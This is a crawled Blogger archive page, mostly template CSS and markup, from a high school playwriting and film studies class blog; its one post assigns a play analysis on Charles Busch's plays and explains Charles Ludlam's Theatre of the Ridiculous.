

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scriptssota.blogspot.com/2018/10/
body_size: 24922
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://scriptssota.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://scriptssota.blogspot.com/2018/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Playwriting &amp; Film Studies - Atom" href="https://scriptssota.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Playwriting &amp; Film Studies - RSS" href="https://scriptssota.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Playwriting &amp; Film Studies - Atom" href="https://www.blogger.com/feeds/3364036565596372109/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://scriptssota.blogspot.com/2018/10/' property='og:url'/>
<meta content='Playwriting &amp; Film Studies' property='og:title'/>
<meta content='This blog is designed for Rochester City School students at the School of the Arts in support of their classes: Playwriting &amp;amp; Film Studies.' property='og:description'/>
<title>Playwriting &amp; Film Studies: October 2018</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
background: #d5b7bc url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0) repeat-x fixed center center /* Credit:jusant (https://www.istockphoto.com/googleimages.php?id=5359589&amp;platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #d52a33;
}
a:visited {
text-decoration: none;
color: #7d181e;
}
a:hover {
text-decoration: underline;
color: #d52a33;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 60px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -60px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 14px 0 10px 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/header_gradient_artsy.png) repeat scroll 0 0;
}
.Header h1 {
font: normal normal 38px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #333333;
}
.Header .description {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 9px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #ce5f70;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #ce5f70;
border-bottom: 1px solid #ce5f70;
border-left: 1px solid #ce5f70;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #ce5f70;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #000000 url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #dab7bc;
}
.sidebar .widget a:visited {
color: #dac399;
}
.sidebar .widget a:hover {
color: #dab7bc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: transparent;
border: 1px solid transparent;
padding: 0 0 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.main-inner .widget h2 {
margin: 0 -0;
padding: .6em 0 .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 0 solid transparent;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -0;
padding: 7px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #ffffff;
border-top: 0 solid transparent;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #333333;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #ffffff;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat fixed center center;
border-top: 0 solid transparent;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
position: absolute;
bottom: 100%;
left: 25px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid transparent;
border-right: 0 solid transparent;
}
.date-outer {
position: relative;
margin: 60px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #f4d3cc;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 0;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -0;
padding: 0 0;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #f4d3cc;
margin: 0 -0;
padding: 15px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 10px;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #ffffff;
border: 1px solid #cccccc;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #d52a33;
}
h3.post-title a {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #d52a33;
}
h3.post-title a:hover {
color: #d52a33;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #333333;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 0;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #333333;
}
.blog-feeds a, .post-feeds a {
color: #ffffff;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #ffffff;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #ffffff;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ce5f70;
border-bottom: 1px solid #ce5f70;
}
.comments .continue {
border-top: 2px solid #ce5f70;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #333333;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid transparent;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/header_gradient_artsy.png) repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
left: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #f4d3cc;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-top-right-radius: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.mobile .date-outer {
border-color: #f4d3cc;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/header_gradient_artsy.png) repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #333333;
}
.mobile .mobile-link-button {
background: #d52a33 url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/tabs_gradient_artsy.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #ce5f70;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ce5f70;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMOGFhZWQ3YjgtZGZiZC00ODlhLWFkNmQtMzRmZmQzMjAxNTY0&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3364036565596372109&amp;zx=23066848-5a8e-4bc3-9a3f-34ecf2e07e4f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3364036565596372109&amp;zx=23066848-5a8e-4bc3-9a3f-34ecf2e07e4f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-artsy'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3364036565596372109?origin\x3dhttps://scriptssota.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://scriptssota.blogspot.com/'>
Playwriting &amp; Film Studies
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>This blog is designed for Rochester City School students at the School of the Arts in support of their classes: Playwriting &amp; Film Studies.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, October 30, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.drscenedesign.com/Assets/Images/Shows/Irma_Vep_1.jpg' itemprop='image_url'/>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='4126313181856886412' itemprop='postId'/>
<a name='4126313181856886412'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/the-mystery-of-irma-vep.html'>The Mystery of Irma Vep</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4126313181856886412' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
Please submit your&nbsp;<b>play analysis</b>&nbsp;for the play you choose to read in Charles Busch's collection. This will count as a quiz grade for the marking period. You may leave your&nbsp;play books by the door when you leave, if you wish and I will return them to the library.<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Image result for the mystery of irma vep" class="irc_mi" height="353" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trx_M3kWNSmslBF5XBAR81hQbuBjNmofAJqRQmWxUpI_e5K9Ip709ObbBhRmqgyfgUc5x9Q63WEDy78LXoAITyGBXcPqNp90ahFpuuLaOHXBfKaRbFwxrQA32kNyqTNkOEtQ=s0-d" style="margin-top: 0px;" width="480"></div>
<br />
<div>
<div style="text-align: left;">
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">
</div>
Charles Ludlam is best known for the theatrical movement:&nbsp;<strong>The Theatre of the Ridiculous</strong>.</div>
<div style="text-align: left;">
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">
<sup class="reference" id="cite_ref-edgecombe_2-0"></sup></div>
</div>
<div style="text-align: left;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://mediad.publicbroadcasting.net/p/kcur/files/styles/x_large/public/201211/IrmaV_547.jpg.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Image result for the mystery of irma vep" border="0" class="irc_mi" height="264" src="https://mediad.publicbroadcasting.net/p/kcur/files/styles/x_large/public/201211/IrmaV_547.jpg.jpg" style="margin-top: 0px;" width="400" /></a></div>
"The Theatre of the Ridiculous" made a break with the dominant trends in&nbsp;theatre&nbsp;of naturalistic acting and realistic settings. It employed a very broad acting style, often with surrealistic stage settings and props, frequently making a conscious effort at being shocking or disturbing. "Ridiculous" theatre brought some elements of queer performance to avant-garde theater.&nbsp;Cross-gender&nbsp;casting was common, with players often recruited from non-professional sources, such as drag queens or other "street stars." [We see this trend continue with the plays of Charles Busch].</div>
<br />
Plots in these "ridiculous" plays are often parodies or re-workings of pop-culture fiction, including humor and satire to comment on social issues. Improvisation plays a significant role in the plays, with the script acting as a blueprint for the action.<br />
<br /></div>
<div>
<b>HOMEWORK</b>: None. If you have any missing work, you must turn it in by Friday (the end of the marking period) for partial credit.<br />
<br />
Our Fall Coffeehouse is being held on Nov. 8 at 7:00 in the Ensemble Theater. We'd love to see you there.</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/the-mystery-of-irma-vep.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/the-mystery-of-irma-vep.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-30T21:18:00-04:00'>October 30, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/4126313181856886412' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=4126313181856886412&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4126313181856886412&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4126313181856886412&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4126313181856886412&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4126313181856886412&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4126313181856886412&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
